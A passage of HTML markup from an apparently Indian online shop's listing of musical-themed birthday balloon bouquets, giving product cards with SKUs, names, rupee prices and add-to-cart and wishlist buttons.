														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000016.jpg" alt="Musical Theme Disco Ball Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000016</div>
												<div class="product-card__name">
													<a href="2304851-musical-theme-disco-ball-balloon-bouquet" title="Musical Theme Disco Ball Balloon Bouquet">Musical Theme Disco Ball Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,199</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304851')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304852-musical-theme-hbd-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000017.jpg" alt="Musical Theme HBD Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000017</div>
												<div class="product-card__name">
													<a href="2304852-musical-theme-hbd-balloon-bouquet" title="Musical Theme HBD Balloon Bouquet">Musical Theme HBD Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,399</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304852')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304853-musical-theme-white-and-silver-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000018.jpg" alt="Musical Theme White And Silver Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000018</div>
												<div class="product-card__name">
													<a href="2304853-musical-theme-white-and-silver-balloon-bouquet" title="Musical Theme White And Silver Balloon Bouquet">Musical Theme White And Silver Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,699</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304853')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304854-40th-birthday-musical-guitar-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000019.jpg" alt="40th Birthday Musical Guitar Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000019</div>
												<div class="product-card__name">
													<a href="2304854-40th-birthday-musical-guitar-theme-balloon-bouquet" title="40th Birthday Musical Guitar Theme Balloon Bouquet">40th Birthday Musical Guitar Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304854')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304855-8th-birthday-musical-note-and-disco-ball-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00020.jpg" alt="8th Birthday Musical Note And Disco Ball Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000020</div>
												<div class="product-card__name">
													<a href="2304855-8th-birthday-musical-note-and-disco-ball-balloon-bouquet" title="8th Birthday Musical Note And Disco Ball Balloon Bouquet">8th Birthday Musical Note And Disco Ball Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304855')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304856-14th-birthday-music-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000021.jpg" alt="14th Birthday Music Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000021</div>
												<div class="product-card__name">
													<a href="2304856-14th-birthday-music-theme-balloon-bouquet" title="14th Birthday Music Theme Balloon Bouquet">14th Birthday Music Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304856')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304857-musical-black-note-and-personalized-bubble-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000022.jpg" alt="Musical Black Note And Personalized Bubble Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000022</div>
												<div class="product-card__name">
													<a href="2304857-musical-black-note-and-personalized-bubble-balloon-bouquet" title="Musical Black Note And Personalized Bubble Balloon Bouquet">Musical Black Note And Personalized Bubble Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304857')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304858-55th-birthday-musical-radio-and-orbz-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000023.jpg" alt="55th Birthday Musical Radio And ORBz Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000023</div>
												<div class="product-card__name">
													<a href="2304858-55th-birthday-musical-radio-and-orbz-balloon-bouquet" title="55th Birthday Musical Radio And ORBz Balloon Bouquet">55th Birthday Musical Radio And ORBz Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304858')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304859-1st-birthday-musical-note-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000024.jpg" alt="1st Birthday Musical Note Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000024</div>
												<div class="product-card__name">
													<a href="2304859-1st-birthday-musical-note-balloon-bouquet" title="1st Birthday Musical Note Balloon Bouquet">1st Birthday Musical Note Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304859')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304860-musical-theme-black-note-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000025.jpg" alt="Musical Theme Black Note Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000025</div>
												<div class="product-card__name">
													<a href="2304860-musical-theme-black-note-balloon-bouquet" title="Musical Theme Black Note Balloon Bouquet">Musical Theme Black Note Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,199</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304860')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304861-musical-radio-and-disco-ball-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000026.jpg" alt="Musical Radio And Disco Ball Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000026</div>
												<div class="product-card__name">
													<a href="2304861-musical-radio-and-disco-ball-balloon-bouquet" title="Musical Radio And Disco Ball Balloon Bouquet">Musical Radio And Disco Ball Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹7,599</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304861')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304862-musical-theme-hbd-orbz-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT000027.jpg" alt="Musical Theme HBD ORBz Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT000027</div>
												<div class="product-card__name">
													<a href="2304862-musical-theme-hbd-orbz-balloon-bouquet" title="Musical Theme HBD ORBz Balloon Bouquet">Musical Theme HBD ORBz Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304862')">
													<svg width="20" height="20" class="add-to-cart-list">
